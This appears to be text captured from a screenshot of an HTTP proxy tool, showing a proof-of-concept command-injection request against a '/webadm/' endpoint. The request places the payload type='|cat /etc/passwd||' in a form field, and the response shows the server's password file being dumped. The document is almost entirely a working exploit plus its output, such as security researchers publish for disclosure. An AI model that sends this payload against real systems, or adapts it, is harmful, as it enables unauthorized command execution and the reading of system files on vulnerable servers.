 Request
Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro·me/89.0.4389.114 Safari/537.36
8
9 type='|cat /etc/passwd||'
Response
Pretty Raw Render \n Actions
18 var _qs = _location.search;
19
20 if (-1 === _pathname.indexOf("plugin")) {
// system
21 var qs = _location.search.substr(1).replace(/furl=[0-9a-zA-Z]*/g, "");
22 var url = "?q=logout.do&furl=" + encodeURIComponent(qs);
23 alert("您没有登录，或者登录已经过期，请重新登录。Code: 01");
24 top.location = url;
25 }
else {
// plugin
26 alert("您没有登录，或者登录已经过期，请重新登录。Code: 02");
27 var url = "?q=logout.do&furl=" + encodeURIComponent(_pathname+_qs);
28 top.location = _location.protocol + "//" + _location.host + "/webadm/" + url;
29 }
30 //-->
31 </script>
</head>
<body>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
eyou:x:19389:500::/usr/local/eyou:/bin/bash
安全鸭